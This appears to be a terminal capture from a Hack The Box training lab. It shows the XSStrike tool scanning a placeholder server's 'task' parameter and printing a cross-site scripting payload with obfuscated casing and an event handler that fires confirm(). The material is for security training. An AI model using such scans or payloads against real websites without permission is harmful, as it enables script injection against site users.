 Nintails@htb[/htb]$ python xsstrike.py -u "http://SERVER_IP:PORT/index.php?task=test"
XSStrike v3.1.4
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: task
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
------------------------------------------------------------
[+] Payload: <HtMl%09onPoIntERENTER+=+confirm()>
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]